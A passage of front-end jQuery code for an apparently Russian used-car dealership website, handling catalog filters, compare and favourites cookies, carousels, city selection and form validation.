        //console.log('_type');
        //console.log(_type);
        //console.log('_dataType');
        //console.log(_dataType);
        jQuery.ajax({
            url: _url,
            dataType: _dataType,
            type: _type,
            data: _data,
            // cache: false,
            success: function (data) {
                //console.log(data);
                _callback(data);
                loadOwlMobile();
                owlCarsInit();
                normalizeHeight();
                mobilePaginationHide();

            },
            error: function (data) {
                console.log(data);
            }
        });
    }

    function ChangeInputType($, _i, _t) {
        if (_i !== undefined && _i.get(0) !== undefined) {
            var arr, _ni = '<input ', _dt;
            arr = $.map(_i.get(0).attributes, function (a) {
                return a.name + '~' + a.value;
            });
            ForEach(arr, function (_k, _v) {
                _k = _v.split('~');
                if (_k[0] === 'type') {
                    _ni += _k[0] + '="' + _t + '" ';
                } else if (_t === 'date' && _k[0] === 'value') {
                    _dt = _k[1].split('.');
                    _ni += _k[0] + '="' + _dt[2] + '-' + _dt[1] + '-' + _dt[0] + '" ';
                } else {
                    _ni += _k[0] + '="' + _k[1] + '" ';
                }

            });
            _ni += '/>';
            _i.before(_ni);
            _i.remove();
        }
    }

    function Price(_val) {
        _val = _val + "" || '';
        return _val.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
    }

    function DrawChart(_item, _max) {
        _max = _max || 360;
        _item
            .attr('data-percent', (_item.attr('data-value') / _max * 100))
            .html(value)
            .easyPieChart({
                trackColor: false,
                scaleColor: false,
                lineWidth: 10,
                size: 150
            });
    }

    function SliderInit($, _sl) {
        var _th,
            _max = 0;
        if ($(window).width() < 1180) {
            _sl.find('.item img').each(function () {
                _th = $(this);
                if (_th.height() > _max) {
                    _max = _th.height();
                }
            });
            _sl.find('.item').css({
                'height': _max
            });
            _sl.find('.carousel-indicators li').css({
                'height': _max / 5
            });
        } else {
            _sl.find('.item').removeAttr('style');
            _sl.find('.carousel-indicators li').removeAttr('style');
        }
    }

    function SelectInit($) {
        $('select').removeClass('form-control').styler({
            singleSelectzIndex: 3
        });
    }

    function AddToGet(link, val, type, sub_type) {
        var _link = link || location.href,
            _new_link = '',
            _val = (/^[\?\&]/.test(val)) ? val.substr(1) : val,
            _type = type || "insert",
            _sub_type = sub_type || "show",
            _data = new Object(),
            _pr = new Object(),
            _new = new Object(),
            _all = new Object(),
            _dk,
            _before,
            _after;
        //console.log('val');
        //console.log(val);
        //console.log(_val);
        if (_val.indexOf("&") > 0) {
            _data = _val.split("&");
        } else {
            _data[0] = _val;
        }
        for (_dk in _data) {
            _pr = _data[_dk].split("=");
            _new[_pr[0]] = _pr[1];
        }
        if (_link.indexOf("?") > 0) {
            _pr = _link.split("?");
            _before = _pr[0];
            _after = _pr[1];

            _data = {};
            if (_after.indexOf("&") > 0) {
                _data = _after.split("&");
            } else {
                _data[0] = _after;
            }
            for (_dk in _data) {
                _pr = _data[_dk].split("=");
                _all[_pr[0]] = _pr[1];
            }
        } else {
            _before = _link;
        }
        for (_dk in _new) {
            if (_dk === "start") {
                _all[_dk] = 0;
            }
            if (_type === 'insert') {
                _all[_dk] = _new[_dk];
            } else if (_type === 'add') {
                if (!empty(_all[_dk])) {
                    if (_all[_dk].indexOf(_new[_dk]) === -1) {
                        _all[_dk] += ',' + _new[_dk];
                    }
                } else {
                    _all[_dk] = _new[_dk];
                }
            }
        }
        _new_link = _before + "?";
        for (_dk in _all) {
            if (_new_link === _before + "?") {
                if (_dk) {
                    _new_link += _dk + "=" + _all[_dk];
                }
            } else {
                _new_link += "&" + _dk + "=" + _all[_dk];
            }
        }
        if (_sub_type === 'show') {
            location.href = _new_link;
        } else if (_sub_type === 'return') {
            return _new_link;
        }
    }

    function CatalogFilter($) {
        var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
        if (_need_filter) {
            if (document.location.href.indexOf('favourites') != -1) {
                //var _url = '/auto-ajax-favourites';
                var _url = '/favourites';
            } else {
                //var _url = '/auto-ajax';
                var _url = '/auto';
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            //history.pushState({}, null, window.location.origin + window.location.pathname + _url.replace(location.pathname, ''));

            _url += '&ajax_mode=1';
            //console.log(_url);
            SendAjax(_url, null, function (data) {
                $.when(  $('.catalog').empty().append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                var _count = $('.js-count-filter-res').html();
                $('.js-count-filter').empty().html(_count);
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        }
    }

    function CheckSort($) {
        var _sort_get = '&catalog_sort=' + $('select.js-select-sort[name="catalog_sort"]').val();
        return _sort_get;
    }

    function CheckDisplay($) {
        var _cnt_get = '&catalog_display=' + $('select.js-select-cnt[name="catalog_display"]').val();
        return _cnt_get;
    }

    function RestoreFilterData($) {
        if (typeof (_filter_data) !== undefined && !empty(_filter_data)) {
            var
                _i,
                _j,
                _dt = new Object,
                _data = JSON.parse(_filter_data);

            _need_filter = false;

            for (_i in _data) {
                if (_data[_i].indexOf(',') !== -1) {
                    _dt = _data[_i].split(',');

                } else {
                    _dt[_i] = _data[_i];
                }

                for (_j in _dt) {
                    if ($('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').length > 0) {
                        $('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').prop('checked', true).change();
                    } else if ($('#filters').find('input[name="' + _i + '"]').length > 0 && $('input[name="' + _i + '"]').attr('type') === 'text') {
                        $('#filters').find('input[name="' + _i + '"]').val(_dt[_j]).change();
                    } else if ($('#filters').find('select[name="' + _i + '"]').length > 0) {
                        $('#filters').find('select[name="' + _i + '"]').val(_dt[_j]).change();
                    }
                }
            }
            MarkChange($, $('.card_specification'));
            $('#filters').find('input[name="price_start"]').val('').change();
            _need_filter = true;
        }
    }

    function RestoreSortData($) {
        if (typeof (_sort_data) !== undefined && !empty(_sort_data)) {
            $('select.js-select-sort[name="catalog_sort"] option[value="'+_sort_data+'"]').prop('selected', true);
        }
    }

    function RestoreCntData($) {
        if (typeof (_cnt_data) !== undefined && !empty(_cnt_data)) {
            $('select.js-select-cnt[name="catalog_display"] option[value="'+_cnt_data+'"]').prop('selected', true);
        }
    }

    function MarkChange($, _p) {
        var _md = _p.find('.model');
        if (_p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').length > 0) {
            _md.find('.wrapper_checkbox').parent().addClass('hidden');
            _p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').each(function () {
                _md.find('.wrapper_checkbox').parent('[data-mark="' + $(this).val() + '"]').removeClass('hidden');
            });
            if (_md.closest('#model').length > 0) {
                _md.closest('#model').collapse();
            }
        } else {
            _md.find('.wrapper_checkbox').parent().removeClass('hidden');
        }
    }

    function CatalogInit($) {
        if ($(window).width() > 768) {
            $('.detail_catalog>.row>.col-sm-8').after($('.detail_catalog>.row>.col-sm-4'));
        } else {
            $('.detail_catalog>.row>.col-sm-4').after($('.detail_catalog>.row>.col-sm-8'));
        }
    }

    /**
     * Возвращает cookie
     * @param {string} name Название
     * @returns значение или undefined
     */
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    /**
     * Записыавем cookie
     * @param {string} name название
     * @param {mixed} value Значение
     * @param {mixed} options доп. параметры
     * @returns
     */
    // function setCookie(name, value, options) {
    //     options = options || {};

    //     var expires = options.expires;

    //     if (typeof expires == "number" && expires) {
    //         var d = new Date();
    //         d.setTime(d.getTime() + expires * 1000);
    //         expires = options.expires = d;
    //     }
    //     if (expires && expires.toUTCString) {
    //         options.expires = expires.toUTCString();
    //     }

    //     value = encodeURIComponent(value);

    //     var updatedCookie = name + "=" + value;

    //     for (var propName in options) {
    //         updatedCookie += "; " + propName;
    //         var propValue = options[propName];
    //         if (propValue !== true) {
    //             updatedCookie += "=" + propValue;
    //         }
    //     }

    //     document.cookie = updatedCookie;
    // }

    function CheckCompare() {
        var com_cookie_text = getCookie("compare") || false,
            com_cookie_number = (com_cookie_text !== false) ? (com_cookie_text.split('|').length) : '0',
            com_object = $('.js-compare-count');
        com_object.attr('data-count', com_cookie_number).text(com_cookie_number);
    }
    function AddToCompare($, _id) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-compare-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }
        _cbb.attr('data-count', _cmp.length).text(_cmp.length);
        if (_cmp.length > 0) {
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        } else {
            $('.header__compare').removeClass('active');
            $('.js-compare-count').text('');
        }
        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';
        document.cookie = "compare=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/compare"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'cmp', ua: navigator.userAgent});
    }
    function ResoteCompare($) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_compare[data-id="' + _cmp[_i] + '"]').addClass('active');
            }
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        }
    }


    function CheckFavourites() {
        var fav_cookie_text = getCookie("favourites") || false,
            fav_cookie_number = (fav_cookie_text !== false) ? (fav_cookie_text.split('|').length) : '0',
            fav_object = $('.js-favourites-count');
        fav_object.attr('data-count', fav_cookie_number).text(fav_cookie_number);
    }
    jQuery(document).ready(function() {
        CheckCompare();
        CheckFavourites();
    });
    function AddToFavourites($, _id) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-favourites-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }

        _cbb.attr('data-count', _cmp.length).text(_cmp.length);

        if (_cmp.length > 0) {
            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);
        } else {
            $('.header__favourite').removeClass('active');
            $('.js-favourites-count').text('');
        }

        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';

        document.cookie = "favourites=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/favourites"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'fav', ua: navigator.userAgent});
    }
    function ShowFavourites($) {
        var _url = '/auto-ajax-favourites?type=favourites';

        SendAjax(_url, null, function (data) {
            $('.catalog .row').empty().append(data);
            ResoteFavourites($);
        }, 'GET', 'html');
    }
    function ResoteFavourites($) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_favourites[data-id="' + _cmp[_i] + '"]').addClass('active');
            }

            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);

            var _count = $('.js-count-filter-res').html();
            $('.js-count-filter').empty().html(_count);
        }
    }

    function DealershipSelect($, _select) {
        _select.closest('.jq-selectbox').find('.jq-selectbox__dropdown li').each(function () {
            var _t = $(this);
            if (!empty(_t.attr('data-addr'))) {
                _t.append('<small>' + _t.attr('data-addr') + '</small>');
            }
        });
        _select.change(function () {
            var _t = $(this),
                _o = _t.find('option[value="' + _t.val() + '"]'),
                _p = _t.closest('form');
            _p.find('input[name="id_dealership"]').val(_o.attr('data-dealership'));
        });
    }
    function scrollToTop() {
        if ($(window).scrollTop() > 0) {
            $('.go-to-top-button').show();
        } else {
            $('.go-to-top-button').hide();
        }
    }
    function loadOwlMobile() {
        if ($(window).width() <= '767') {
            $('.owl-carousel').owlCarousel({
                loop: false,
                items: 1,
                dots: false,
                nav: false,
                lazyLoad: true,
                center: false,
                margin: 2,
                stagePadding: 8,
                lazyLoadEager: 1
            });
        }
    }

    function RestoreFilterDataSingleBlockCaption($) {
        if ($('.card_specification .single_block').length > 0) {
            $('.card_specification .single_block').each(function () {
                if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length === 1) {
                    $('.selected', $(this)).text($(this).find('.checkbox_menu input[type="checkbox"]:checked + span').text());
                    $('.open_popup', $(this)).attr('data-count', '1');
                } else if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length > 1) {
                    $('.open_popup', $(this)).attr('data-count', $(this).find('.checkbox_menu input[type="checkbox"]:checked').length);
                    $('.open_popup .val', $(this)).text('(' + $(this).find('.checkbox_menu input[type="checkbox"]:checked').length + ')');
                }
            });
        }
    }


    /**
     * В фоновом режиме кешируем картинки слайдера
     * @param {type} slider
     */
    function preChacheSlider(slider) {
        var $ = jQuery, img = [];

        $('.auto-slider__item', slider).each(function () {
            img.push($(this).data('bg'));

            var image = new Image();
            image.src = $(this).data('bg');
        });
    }

    /**
     * Показать слайд слайдера
     * @param {object} slider слайдер
     * @param {object} active активный слайд
     */
    function slideShowChange(slider, active) {
        var $ = jQuery,
            inner = $('.auto-slider__inner', slider);

        $('.auto-slider__item_active', slider).removeClass('auto-slider__item_active');
        active.addClass('auto-slider__item_active');

        slider.css({
            'background-image': 'url(' + inner.data('bg') + ')'
        });

        var img = $('<img class="auto-slider__img auto-slider__img_new" src="' + active.data('bg') + '" alt="" />');

        $('.auto-slider__img', inner).addClass('auto-slider__img_remove');
        $(inner).append(img);

        img.css({
            'opacity': 1
        });

        $('.auto-slider__img:not(:last-child)', inner).remove();
        $('.auto-slider__img_new', inner).removeClass('auto-slider__img_new');

        preChacheSlider(slider);
    }
    function GetData($, _dt, _formid = '.js-estimate-form', _url = '/estimate-ajax') {
        if (_formid != '#filterForm') {
            var _i, _f, _j;
            $(_formid).addClass('loading');
            jQuery.ajax({
                url: _url,
                dataType: 'json',
                type: 'POST',
                data: _dt,
                async: true,
                success: function (data) {
                    _f = true;
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').prop('disabled', true).empty();
                    for (_i in data) {
                        if (_f) {
                            $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value=""></option>');
                            if (_dt['data']['alt']) {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append(_dt['data']['alt']);
                            }
                            _f = false;
                        }
                        if (data[_i] !== '') {
                            if (_dt['data']['name'] === 'mark' || _dt['data']['name'] === 'model' || (_formid === '.js-service-form' && _dt['data']['name'] === 'dealer')) {
                                if (_dt['data']['name'] === 'model')
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + _i + '</option>')
                                else
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + _i + '">' + data[_i] + '</option>')
                            } else {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + data[_i] + '</option>');
                            }
                        }
                    }
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').removeAttr('disabled').trigger('refresh');
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                },
                error: function (data) {
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                }
            });
        }
    }

    function disableFields(fields, _formid = '.js-estimate-form') {
        fields.forEach(function (item, i, fields) {
            $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
            $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
        });
    }
    (function ($) {
        $.fn.inputFilter = function (inputFilter) {
            return this.on("input keydown keyup mousedown mouseup select contextmenu drop", function () {
                if (inputFilter(this.value)) {
                    this.oldValue = this.value;
                    this.oldSelectionStart = this.selectionStart;
                    this.oldSelectionEnd = this.selectionEnd;
                } else if (this.hasOwnProperty("oldValue")) {
                    this.value = this.oldValue;
                    this.setSelectionRange(this.oldSelectionStart, this.oldSelectionEnd);
                }
            });
        };
    }(jQuery));

    function normalizeHeight() {
        if ($(window).width() >= 1024 && $('.js-offer').length > 1) {
            var _max_height = 0;
            var _diff = 0;
            var _margin = 0;
            $('.js-offer .offer__info').each(function (indx, element) {
                if ($(element).innerHeight() > _max_height || _max_height == 0) {
                    _max_height = $(element).innerHeight();
                }
            });
            $('.js-offer .offer__info').each(function (indx, element) {
                _margin = parseInt($(element).find('.offer__button').css('margin-top'));
                _diff = _margin + (_max_height - $(element).innerHeight());
                $(element).find('.offer__button').css('margin-top', _diff + 'px');
            });
        }
    }

    function owlCarsInit() {
        if($(window).width() < 1024 && $(window).width() > 767){
            $(".js-offer-carousel .offers").addClass("owl-carousel");
            $(".js-offer-carousel .offers").owlCarousel({
                items: 2,
                loop: true,
                nav: false,
                dots: false,
            });
        } else {
            $(".js-offer-carousel .offers").trigger("destroy.owl.carousel");
        }
        if($(window).width() < 768){
            $(".js-will-slide").addClass("owl-carousel");
            $(".js-will-slide").owlCarousel({
                items: 1,
                loop: true,
                nav: false,
                dots: true,
                onDragged: function(event) {
                    window.dataLayer.push({'event':'gtm_swipe_photo'});
                    $(event.target).find('.lazy').lazy({
                        bind: "event",
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                }
            });

            if ($(".js-advantages-slider").length > 0) {
                $(".js-advantages-slider").data('owl.carousel').options.margin = 15;
                $(".js-advantages-slider").trigger('refresh.owl.carousel');
            }
        };
    }
    function mobilePaginationHide() {
        var _act = parseInt($('.pagination__item.active').attr('data-active'));
        $('.pagination__item').each(function () {
            if (
                _act - parseInt($(this).attr('data-paginate')) > 2 ||
                parseInt($(this).attr('data-paginate')) - _act > 2
            ) {
                $(this).addClass('hidden_mobile');
            } else {
                $(this).removeClass('hidden_mobile');
            }
        });
    }
    function numberWithSpaces(x) {
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    }
    function onlyNumbers() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _val = $(element).val();
            _val = parseInt(_val.replace(/[^0-9]/gi, ''), 10) || '';
            if ($(element).hasClass('js-format-num')) {
                //_val = numberWithSpaces(_val);
            }
            $(element).val(_val);
        });
    }
    function matchValue() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            var _val_start = $('input[name="'+_attr+'_start"]').val();
            _val_start = _val_start ? parseInt(_val_start.replace(/[^0-9]/gi, ''), 10) || '' : '';
            var _val_end = $('input[name="'+_attr+'_end"]').val();
            _val_end = _val_end ? parseInt(_val_end.replace(/[^0-9]/gi, ''), 10) || '' : '';
            if (_val_start > _val_end && _val_start && _val_end) {
                $('input[name="'+_attr+'_start"]').val('').trigger('input');
            }
        });
    }
    function matchValueSel() {
        $('select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            if (!empty($('select[name="'+_attr+'_start"]').val())) {
                var _val_start = parseInt($('select[name="'+_attr+'_start"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                if (!empty($('select[name="'+_attr+'_end"]').val())) {
                    var _val_end = parseInt($('select[name="'+_attr+'_end"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                } else {
                    var _val_end = '';
                }
                if (_val_start > _val_end && _val_start && _val_end) {
                    $('select[name="'+_attr+'_start"]').val('').trigger('refresh').trigger('change');
                }
            }
        });
    }

    function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
    };

    function buyoutRequestValidate($, _form, _class) {
        var is_val = true,
            _t, _val, _item, _parent,
            rq_fields = _form.find('.required-est').length;

        _class = _class || 'has-error';
        _form.find('.required-est').removeClass(_class);

        if (rq_fields > 0) {
            for (var i = 0; i < rq_fields; i++) {

                _parent = _form.find('.required-est').eq(i);
                _item = _parent.find('input[type="text"], select');

                _item.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";

                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }

                        if (_val === '') {
                            if (is_val) {
                                _t.focus();
                            }
                            _t.val('');
                            _parent.addClass(_class);
                            is_val = false;
                            return false;
                        }
                    }
                });
            }
        }
        return is_val;
    }

    let filter_offset = ($('.js-filters:not(.fixed)').length)?$('.js-filters:not(.fixed)').offset().top:0;
    function fixedFilter(){
        if ($('.js-filters').length) {
            if ($(document).scrollTop()>=filter_offset) {
                $('.js-filters:not(.fixed)').parents('.section.section_pt').addClass('top_section_filter');
                $('.js-filters:not(.fixed)').addClass('fixed');
                
            } else {
                $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                $('.js-filters.fixed').removeClass('fixed');
                
            }
        }
    }
    function fixed_desktop_header(){
        if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=450) {
                $('header').addClass('fixed_desktop');
            }else{
                $('header').removeClass('fixed_desktop');
            }
        }       
    }
    let height_
    function fixed_desktop_top_detail(){
        //if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=1500) {
                $('.detail_car_top_block').addClass('fixed_desktop');
            }else{
                $('.detail_car_top_block').removeClass('fixed_desktop');
            }
        //}       
    }
    fixed_desktop_header();
    fixed_desktop_top_detail();
    $(window).scroll(function(){
        fixed_desktop_header();
        fixed_desktop_top_detail();
    });

    /*
    let catalog_banner_1 =  document.querySelector('#catalog_banner_1'),
        catalog_banner_2 =  document.querySelector('#catalog_banner_2');

    if(catalog_banner_2 && catalog_banner_2){
        if(!getCookie('hide_catalog_banner')){
            document.querySelector('#catalog_banner_wrapper').classList.add('offer');
            if(getCookie('catalog_banner')==1){
                catalog_banner_1.style.display = 'block';
                catalog_banner_2.remove();
            }else{
                catalog_banner_1.style.display.remove();
                catalog_banner_2.style.display = 'block';
            }
        }else{
            document.querySelector('#catalog_banner_wrapper').remove();
        }

    }*/

    /* */
    
    const elementToInsert = document.querySelector('#catalog_banner_wrapper');

    
    const list_catalog = document.querySelector('.result__container.catalog .result__list ');

    if (list_catalog && elementToInsert) {
      // Создаем копию элемента, чтобы вставлять его, или используем сам элемент
      const newElement = elementToInsert.cloneNode(true); // если нужен копия

      // Получим второй элемент списка
      const secondItem = list_catalog.children[1];

      console.log(123);
      list_catalog.insertBefore(newElement, secondItem);
      //elementToInsert.remove();
    }
    /* */
    

    function multiCheck(el) {
        var _val = '';
        var _field = el.siblings('.js-multiselect-field');
        $('input:checked', el).each(function (indx, element) {
            if ($(element).prop('checked')) {
                _val += $(element).siblings('span').text() + ', ';
            }
        });
        if (_val) {
            _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
        } else {
            _val = _field.attr('data-plshld');
            _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
        }
    }

    function setFilteWithCity() {
        $('.js-filters').each((_index, filter) => {
            //console.log(filter)
            if(form = $(filter).find('form')){
                if(!form.find('input[name="city"]').length){
                    form.append('<input type="hidden" name="city" value="'+$('.js-city').data('city')+'">');
                } else {
                    form.find('input[name="city"]').val($('.js-city').data('city'));
                }
                //221024
                form.find('.js-filter-search').trigger('click');

            }
        });
    }

    function detectCity() {
        $.post('/detect-city', {}, function(data){
            res = JSON.parse(data);
            $('.js-city-detect').data('city', res['code']);
            $('.js-city-detect').text(res['value']);
            $('.js-city-modal .city-modal__content').toggleClass('active')
            $('.js-city-modal').fadeIn(200);
            setFilteWithCity();
        })
    }

    function setCity(_c) {
        $('.js-city-select').removeClass('active');
        $('.js-city-select[data-city="'+_c+'"]').addClass('active')
        localStorage.setItem('citySelect', _c);
        var _t = $('.js-city-select.active').html();
        $('.js-city').html(_t);
        $('.js-city').data('city', _c);
        $('.js-phone a').removeClass('active');
        $('.js-phone a[data-city="'+_c+'"]').addClass('active');
        //!!!
        setFilteWithCity();
        //check disabled select 
        /*data-disabled*/
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        /*data-disabled*/
    }

    function calcRatingPrice() {
        var avg = parseInt($('#CarRatingForm .price-range').data('avg'));
        var min = parseInt($('#CarRatingForm .price-range').data('min'));
        var max = parseInt($('#CarRatingForm .price-range').data('max'));
        var price = parseInt($('#CarRatingForm .price-range').data('price'));
        if (avg > 0 && min > 0 && max > 0 && price > 0) {
            var protect = $('#CarRatingForm input[name="protect"]:checked').length?parseInt($('#CarRatingForm input[name="protect"]').val()):0;
            var ins = $('#CarRatingForm input[name="ins"]:checked').length?parseInt($('#CarRatingForm input[name="ins"]').val()):0;
            var right = ((price - min) > 0)?(price - min):0;
            var left = ((price - max) > 0)?(price - max):0;
            if (left > 0 || right > 0) {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(numberWithSpaces(left + protect + ins) + ' ~ ' + numberWithSpaces(right + protect + ins) + ' ₽');
            } else {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(protect + ins + ' ₽');
            }
        }
    }

    function refreshRatingPrice() {
        $('#CarRatingForm .price-range div:last-child span:first-child').text(' ~ ₽');
        $('#CarRatingForm .price-range div:last-child span:last-child').text('Диапазон цен');
        $('#CarRatingForm .final-price div:first-child span:last-child').text(' ~ ₽');
        $('#CarRatingForm .price-range').data('min', 0)
        $('#CarRatingForm .price-range').data('max', 0)
        $('#CarRatingForm .price-range').data('avg', 0)
    }

    function scrollToAnchor(anchor){
        var target = $('a[name="'+anchor+'"]');
        if(target.length) {
            $('html, body').animate({
                scrollTop: target.offset().top
            }, 400);
        }
        return false;
    }

    if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0)
    {
       document.getElementsByTagName("BODY")[0].className += " safari";
    }

    $(document).ready(function(){
        /*
        var _city = '';
        ymaps.ready(function () {
            _city = ymaps.geolocation.city;
            if (getUrlParameter('redirrect_city')) {
                document.cookie = "cityselect=true; path=/; max-age=31540000";
            } else if (!getCookie('cityselect')) {
                $('#city_modal #js_city').text(_city);
                $('#city_modal').fadeIn();
                $('#city_modal_bck').fadeIn();
                $('body').addClass('openmodal');
                $('.js-city-yes').on('click', function () {
                    if (_city == 'Санкт-Петербург') {
                        location.href = 'https://spb.certified-inchcape.ru/?redirrect_city';
                    } else {
                        $('#city_modal').fadeOut();
                        $('#city_modal_bck').fadeOut();
                        $('body').removeClass('openmodal');
                        document.cookie = "cityselect=true; path=/; max-age=31540000";
                    }
                });
                $('.js-city-select-list, #city_modal .modal__close').on('click', function () {
                    $('#city_modal').fadeOut();
                    $('#city_modal_bck').fadeOut();
                    $('body').removeClass('openmodal');
                    document.cookie = "cityselect=true; path=/; max-age=31540000";
                });
            }
        });
        */
        var screenWidth = $(window).width();
        var screenHeight = $(window).height();

        ResoteCompare($);
        ResoteFavourites($);
        RestoreSortData($);
        RestoreCntData($)
        RestoreFilterDataSingleBlockCaption($);
        normalizeHeight();
        mobilePaginationHide();
        $('link.lazycss').each(function () {
            $(this).attr('href', $(this).attr('data-href'));
        });
        $('.lazy').lazy({
            afterLoad: function (element) {
                element.removeAttr('style');
            },
        });

        if(location.hash.length){
            var anchor = location.hash.substring(1);
            scrollToAnchor(anchor);
        }

        var _filtercount = $('.js-count-filter-res').html();
        $('.js-count-filter').empty().html(_filtercount);

        $('body').bind('input', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            onlyNumbers();
        });
